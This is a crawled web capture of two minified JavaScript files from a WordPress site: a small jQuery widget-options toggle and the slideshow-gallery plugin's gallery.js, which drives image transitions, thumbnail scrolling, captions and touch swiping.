jQuery(document).ready(function($){$('body').on('change','.bc_rb_enable_slider',function(){console.log('yes');var change=$(this);if($('option:selected',this).text()=='Yes'){change.closest('.widget-content').find('.autoplay_options').removeClass('bc_rb_hide');}else{change.closest('.widget-content').find('.autoplay_options').addClass('bc_rb_hide');}});$('.widget-inside').on('click','input[type=submit]',function(e,data){console.log(e);console.log(data);});$('.bc_rb_enable_slider').trigger('change');$('body').on('click','.bc_rb_close',function(e){$(this).closest('#popup').addClass('bc_rb_hide');e.preventDefault();})});

--- FILE ---
content_type: text/javascript
request_url: https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0
body_size: 2934
content:
var TINY={};function tid(i){return document.getElementById(i);}
function tag(e,p){p=p||document;return p.getElementsByTagName(e);}
TINY.slideshow=function(n){this.infoSpeed=this.imgSpeed=this.speed=10;this.thumbOpacity=this.navHover=70;this.navOpacity=25;this.scrollSpeed=5;this.letterbox='#000';this.n=n;this.c=0;this.a=[]};TINY.slideshow.prototype={init:function(s,z,b,f,q){this.s=s=tid(s);var m=tag('li',s),i=0,w=0;this.l=m.length;this.q=tid(q);this.f=tid(z);this.r=tid(this.info);this.o=parseInt(TINY.style.val(z,'width'));if(this.thumbs){var u=tid(this.left),r=tid(this.right);u.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",-1,'+this.scrollSpeed+')');u.onmouseout=r.onmouseout=new Function('TINY.scroll.cl("'+this.thumbs+'")');r.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",1,'+this.scrollSpeed+')');this.p=tid(this.thumbs)}
for(i;i<this.l;i++){this.a[i]={};var h=m[i],a=this.a[i];a.t=tag('h3',h)[0].innerHTML;a.io=tag('h3',h)[0].style.opacity;a.d=tag('p',h)[0].innerHTML;a.l=tag('a',h)[0]?tag('a',h)[0].href:'';a.tg=tag('a',h)[0]!=''?tag('a',h)[0].target:'_self';a.p=tag('span',h)[0].innerHTML;a.a=jQuery(tag('span',h)[0]).data('alt');if(this.thumbs){var g=tag('img',h)[0];this.p.appendChild(g);w+=parseInt(g.offsetWidth);if(i!=this.l-1){g.style.marginRight=this.spacing+'px';w+=this.spacing}
this.p.style.width=w+'px';g.style.opacity=this.thumbOpacity/100;g.style.filter='alpha(opacity='+this.thumbOpacity+')';g.onmouseover=new Function('TINY.alpha.set(this,100,5)');g.onmouseout=new Function('TINY.alpha.set(this,'+this.thumbOpacity+',5)');g.onclick=new Function(this.n+'.pr('+i+',1)');}}
if(b&&f){b=tid(b);f=tid(f);b.style.display=f.style.display='block';b.style.opacity=f.style.opacity=this.navOpacity/100;b.style.filter=f.style.filter='alpha(opacity='+this.navOpacity+')';b.onmouseover=f.onmouseover=new Function('TINY.alpha.set(this,'+this.navHover+',5)');b.onmouseout=f.onmouseout=new Function('TINY.alpha.set(this,'+this.navOpacity+',5)');b.onclick=new Function(this.n+'.mv(-1,1)');f.onclick=new Function(this.n+'.mv(1,1)');}
this.auto?this.is(0,0):this.is(0,1);},mv:function(d,c){this.direction=(d==1)?'f':'b';var t=this.c+d;this.c=t=t<0?this.l-1:t>this.l-1?0:t;this.pr(t,c)},pr:function(t,c){clearTimeout(this.lt);if(c){clearTimeout(this.at)}
this.c=t;this.is(t,c)},is:function(s,c){if(this.info){if(this.a[s].t.length>0||this.a[s].d.length>0){TINY.height.set(this.r,1,this.infoSpeed/2,-1);}else{TINY.height.set(this.r,0,this.infoSpeed/2,-1);}}
var i=new Image();if(this.effect=="fade"){i.style.display='none';}
this.i=i;i.onload=new Function(this.n+'.le('+s+','+c+')');string=this.a[s].p;string=string.replace(/&amp;/g,'&');i.src=string;i.id=this.imagesid+'img'+s;jQuery(i).attr('alt',this.a[s].a);if(this.thumbs){var a=tag('img',this.p),l=a.length,x=0;for(x;x<l;x++){a[x].style.borderColor=x!=s?'':this.active;if(x!=s){jQuery(a[x]).addClass('active');}else{jQuery(a[x]).removeClass('active');}}}},mi:function(oi,i){opos=jQuery(oi).position();oposl=opos.left;opost=opos.top;ow=jQuery(oi).width();oh=jQuery(oi).height();pos=jQuery(i).position();posl=pos.left;post=pos.top;w=jQuery(i).width();h=jQuery(i).height();speed=(this.imgSpeed*100);fullw=jQuery(i).parent().width();if(jQuery(oi).attr('src')!=jQuery(i).attr('src')){if(this.direction=="f"||typeof(this.direction)=="undefined"){if(this.slide_direction=="tb"){jQuery(i).css('top',(h+opost)).animate({"top":"0px"},{duration:speed,easing:this.easing,step:function(now,fx){jQuery(oi).css('top','-'+(oh-now)+'px');}});}else{jQuery(i).css('left','+'+fullw+'px').animate({'left':'0px'},{duration:speed,easing:this.easing});jQuery(oi).css('right',"auto").animate({'left':'-'+fullw+'px'},{duration:speed,easing:this.easing});}}else if(this.direction=="b"){if(this.slide_direction=="tb"){newpos=-(w-opost);jQuery(i).css('top',newpos).animate({"top":"0px"},{duration:speed,easing:this.easing,step:function(now,fx){jQuery(oi).css('top','+'+(oh+now)+'px');}});}else{jQuery(i).css('left','-'+fullw+'px').animate({'left':'0px'},{duration:speed,easing:this.easing});jQuery(oi).animate({'left':'+'+fullw+'px'},{duration:speed,easing:this.easing});}}}},oi:function(oi,i){speed=(this.imgSpeed*100);jQuery(oi).fadeOut({duration:speed,easing:this.easing});jQuery(i).fadeIn({duration:speed,easing:this.easing});},eff:function(oi,i){speed=(this.imgSpeed*100);jQuery(oi).fadeOut({duration:speed,easing:this.easing});var options={easing:this.easing};jQuery(i).show(this.effect,options,speed);},le:function(s,c){this.f.appendChild(this.i);var w=this.o-parseInt(this.i.offsetWidth);if(w>0){var l=Math.floor(w/2);}
var m=tag('img',this.f);var oi=m[(m.length-2)];var oli=tag('li',this.s);if(typeof(oi)=="undefined"||oi.src!=this.i.src){if(this.effect=="fade"){this.oi(m[(m.length-2)],this.i);}else if(this.effect=="slide"){if(m.length>1){this.mi(m[(m.length-2)],this.i);}}else{this.i.style.display='none';this.eff(m[(m.length-2)],this.i);}}
var n=new Function(this.n+'.nf('+s+')');this.lt=setTimeout(n,this.imgSpeed*100);if((!c||(this.auto==true&&this.alwaysauto==true))&&oli.length>1){this.at=setTimeout(new Function(this.n+'.mv(1,0)'),this.speed*1000)}
if(this.autoheight==true){var currentheight=jQuery(this.i).height();var currentwidth=jQuery(this.i).width();var originalheight=this.i.naturalHeight;var originalwidth=this.i.naturalWidth;var fullw=jQuery(this.i).parent().width();if(originalwidth>fullw){var ratio=(originalwidth/fullw);var newautoheight=Math.round(originalheight/ratio);if(typeof(this.autoheight_max)!=="undefined"&&this.autoheight_max!=false&&newautoheight>this.autoheight_max){autoheight=this.autoheight_max;}else{autoheight=newautoheight;}}else{if(typeof(this.autoheight_max)!=="undefined"&&this.autoheight_max!=false&&originalheight>this.autoheight_max){autoheight=this.autoheight_max;}else{autoheight=originalheight;}}
TINY.height.set(this.f.parentNode,(autoheight),this.infoSpeed/2,-1);}
if(this.a[s].l!=""){var baseURL=this.a[s].l;var urlString=/\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;var urlType=baseURL.toLowerCase().match(urlString);var unique=jQuery(this.s).attr('id');if(this.imagesthickbox=="true"&&(urlType=='.jpg'||urlType=='.jpeg'||urlType=='.png'||urlType=='.gif'||urlType=='.bmp')){this.q.onmouseover=new Function('this.className="'+this.linkclass+'"; this.href = "'+this.a[s].l+'";');var uniqueimglinkid=jQuery('a[href="'+this.a[s].l+'"]').attr('id');this.q.onclick=new Function('jQuery(".colorbox'+unique+'").colorbox({rel:"'+jQuery(this).data('rel')+'", maxWidth:"90%", maxHeight:"90%"}); jQuery("#'+uniqueimglinkid+'").click(); return false;');}else{this.q.onmouseover=new Function('this.className="'+this.linkclass+'";');this.q.onclick=new Function('window.open("'+this.a[s].l+'","'+this.a[s].tg+'"); return false;');}
this.q.onmouseout=new Function('this.className=""');this.q.style.cursor='pointer';}else{this.q.onclick=this.q.onmouseover=null;this.q.style.cursor='default';}
var m=tag('img',this.f);if(m.length>10){this.f.removeChild(m[0])}
jQuery(document).bind('cbox_closed',function(){jQuery.colorbox.remove();});},nf:function(s){if(this.info){s=this.a[s];tag('h3',this.r)[0].innerHTML=s.t;tag('p',this.r)[0].innerHTML=s.d;this.r.style.height='auto';var h=parseInt(this.r.offsetHeight);this.r.style.height=0;if(s.t.length>0||s.d.length>0){var _this=this;if(_this.infoonhover){jQuery(_this.r).parent().hover(function(){TINY.height.set(_this.r,h,_this.infoSpeed,0);TINY.alpha.set(_this.r,s.io,5);},function(){TINY.height.set(_this.r,0,_this.infoSpeed,0);});}else{setTimeout(function(){TINY.height.set(_this.r,h,_this.infoSpeed,0);TINY.alpha.set(_this.r,s.io,5);if(_this.infofade){if(_this.infofadedelay>0){setTimeout(function(){TINY.height.set(_this.r,0,_this.infoSpeed,0);},(_this.infofadedelay*1000));}}},(this.infodelay*1000));}}}},touch:function(touchsurface){var startx,dist;var _this=this;touchsurface.addEventListener('touchstart',function(e){var touchobj=e.changedTouches[0];startx=parseInt(touchobj.clientX);});touchsurface.addEventListener('touchmove',function(e){if(!startx){return;}
var touchobj=e.changedTouches[0];var dist=parseInt(touchobj.clientX)-startx;if(dist>0){_this.mv(-1,1);}else{_this.mv(1,1);}
startx=null;});},touchslide:function(touchslidesurface){var startx=0
var dist=0
var thumbs=this.p;var thumbsleft;touchslidesurface.addEventListener('touchstart',function(e){var touchobj=e.changedTouches[0]
startx=parseInt(touchobj.clientX)
thumbsleft=parseInt(thumbs.style.left||0,10);},false)
touchslidesurface.addEventListener('touchmove',function(e){var touchobj=e.changedTouches[0]
var dist=parseInt(touchobj.clientX)-startx
thumbs.style.left=((thumbsleft+dist>0)?0:(Math.abs(thumbsleft+dist)>parseInt(thumbs.offsetWidth)-parseInt(thumbs.parentNode.offsetWidth))?thumbsleft:thumbsleft+dist)+'px';},false)}};TINY.scroll=function(){return{init:function(e,d,s){e=typeof e=='object'?e:tid(e);var p=e.style.left||TINY.style.val(e,'left');e.style.left=p;var l=(d==1)?Math.abs(parseInt(e.offsetWidth)-parseInt(e.parentNode.offsetWidth)):0;if((e.childNodes.length+1)*e.firstChild.width>e.parentNode.offsetWidth){e.si=setInterval(function(){TINY.scroll.mv(e,l,d,s)},20);}},mv:function(e,l,d,s){var c=parseInt(e.style.left);if(c==l){TINY.scroll.cl(e)}else{var i=Math.abs(l+c);i=i<s?i:s;var n=c-i*d;e.style.left=n+'px'}},cl:function(e){e=typeof e=='object'?e:tid(e);clearInterval(e.si)}}}();TINY.height=function(){return{set:function(e,h,s,d){e=typeof e=='object'?e:tid(e);var oh=e.offsetHeight,ho=e.style.height||TINY.style.val(e,'height');ho=oh-parseInt(ho);var hd=oh-ho>h?-1:1;clearInterval(e.si);e.si=setInterval(function(){TINY.height.tw(e,h,ho,hd,s)},20)},tw:function(e,h,ho,hd,s){var oh=e.offsetHeight-ho;if(oh==h){clearInterval(e.si)}else{if(oh!=h){e.style.height=oh+(Math.ceil(Math.abs(h-oh)/s)*hd)+'px'}}}}}();TINY.alpha=function(){return{set:function(e,a,s){e=typeof e=='object'?e:tid(e);var o=e.style.opacity||TINY.style.val(e,'opacity'),d=a>o*100?1:-1;e.style.opacity=o;clearInterval(e.ai);e.ai=setInterval(function(){TINY.alpha.tw(e,a,d,s)},20)},tw:function(e,a,d,s){var o=Math.round(e.style.opacity*100);if(o==a){clearInterval(e.ai)}else{var n=o+Math.ceil(Math.abs(a-o)/s)*d;e.style.opacity=n/100;e.style.filter='alpha(opacity='+n+')'}}}}();TINY.style=function(){return{val:function(e,p){e=typeof e=='object'?e:tid(e);return e.currentStyle?e.currentStyle[p]:document.defaultView.getComputedStyle(e,null).getPropertyValue(p)}}}();